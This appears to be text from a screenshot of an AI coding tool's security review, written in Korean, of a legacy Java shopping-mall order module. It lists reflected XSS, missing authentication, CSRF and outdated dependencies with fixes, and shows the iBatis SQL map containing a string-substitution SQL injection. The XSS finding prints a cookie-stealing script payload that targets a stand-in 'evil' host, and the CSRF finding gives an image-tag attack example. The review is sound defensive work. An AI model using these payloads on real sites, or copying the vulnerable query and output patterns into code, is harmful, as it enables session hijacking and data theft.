 쇼핑몰 레거시 보안 검토
대화 타임라인
3. 반사형 XSS (High) — src/main/webapp/WEB-INF/jsp/order/search.jsp:6 value="<%=
request.getParameter("keyword") %>" — scriptlet 출력이 HTML 이스케이프 없이 그려집니다. ?keyword=">
<script>document.location='//evil/?c='+document.cookie</script> 형태로 관리자 세션 탈취가 가능합니다. 같은 화면의
${o.ORDER_NO} 등 JSTL EL 출력도 이스케이프가 기본값이 아니므로 함께 <c:out> 처리가 필요합니다. 수정: <input value="
<c:out value='${param.keyword}'/>">, 테이블 셀도 <c:out>로 감싸기.
4. 전 엔드포인트 인증/인가 부재 (High) — src/main/java/com/hanshop/order/web/OrderController.java:19,29,40
주석에는 "관리자" 검색이라 되어 있지만 세 프로젝트(search/create/cancel) 어디에도 인증·인가 검사가 없고, 스프링 시큐리티/
인터셉터 설정도 저장소에 존재하지 않습니다. 누구나 익명으로 주문 생성(create.do)과 취소(cancel.do)를 호출할 수 있습니다.
수정: 인터셉터/스프링 시큐리티로 역할 기반 접근 제어 추가.
5. GET 기반 상태 변경 → CSRF (Medium) — src/main/java/com/hanshop/order/web/OrderController.java:40-43 +
search.jsp:14 주문 취소가 GET 링크(<a href=".../cancel.do?orderNo=...">)로 수행됩니다. 관리자가 악성 페이지를
열기만 해도 <img src="/hanshop/order/cancel.do?orderNo=OD...">로 주문이 취소됩니다. 수정: 취소를 POST 폼으로
전환하고 CSRF 토큰 적용.
6. EOL 의존성 (Low) — pom.xml:9-12 Spring 3.2.4(다수 CVE), iBatis 2.3.4(2008년 종료), JDK 1.6 타깃. 알려진 취약점
패치가 없는 구성이며 업그레이드 계획이 필요합니다. 단, 이 스냅샷의 성격상 즉시 악용 경로는 위 1~5번에 비해 부차적입니다.
명령 인젝션, 경로 순회, 역직렬화, SSRF에 해당하는 코드는 이 커밋에서 확인되지 않았습니다.
보안 검토 결과 6건 치명 1 · 높음 3 · 중간 1 · 낮음 1 · 미분류 5
보고서 내려받기
치명 iBatis $keyword$ 문자열 치환으로 인한 SQL 인젝션 Order.xml:8 확인
높음 소스 및 쉘 스크립트에 평문 DB 자격증명 커밋 db.properties:4 미분류
높음 검색 JSP의 반사형 XSS (scriptlet 무이스케이프 출력) search.jsp:6 미분류
높음 주문 생성/취소/검색 엔드포인트에 인증·인가 검사 부재 OrderController.java:40 미분류
중간 GET 링크로 주문 상태 변경 → CSRF 가능 OrderController.java:43 미분류
낮음 EOL 의존성: Spring 3.2.4, iBatis 2.3.4, JDK 1.6 pom.xml:9 미분류
3시간 전
/로 명령, @로 파일 언급
수동 샌드박스 켜짐
59 tok/s GLM-5.3-Flash-EXL3 높음
Order.xml
쇼핑몰_소스 src / main / resources / sqlmap / Order.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE sqlMap PUBLIC "-//ibatis.apache.org//DTD
SQL Map 2.0//EN" "http://ibatis.apache.org/dtd/sql-
map-2.dtd">
3 <sqlMap namespace="Order">
4 <select id="search" parameterClass="map"
resultClass="java.util.HashMap">
5 SELECT ORDER_NO, PARTNER_ID, PAY_TYPE, AMOUNT,
STATUS, ORDER_DT
6 FROM TB_ORDER
7 WHERE 1=1
8 <isNotEmpty property="keyword"> AND ORDER_NO
LIKE '%$keyword$%' </isNotEmpty>
9 <isNotEmpty property="status"> AND STATUS =
#status# </isNotEmpty>
10 ORDER BY ORDER_DT DESC
11 </select>
12 <select id="get" parameterClass="string"
resultClass="java.util.HashMap">
13 SELECT * FROM TB_ORDER WHERE ORDER_NO = #value#
14 </select>
15 <insert id="insert" parameterClass="map">
16 INSERT INTO TB_ORDER (ORDER_NO, PARTNER_ID,
PAY_TYPE, AMOUNT, STATUS, ORDER_DT)
17 VALUES (#orderNo#, #partnerId#, #payType#,
#amount#, #status#, SYSDATE)
18 </insert>
19 <update id="updateStatus" parameterClass="map">
20 UPDATE TB_ORDER SET STATUS = #status#, UPD_DT =
SYSDATE WHERE ORDER_NO = #orderNo#
21 </update>
22 </sqlMap>
23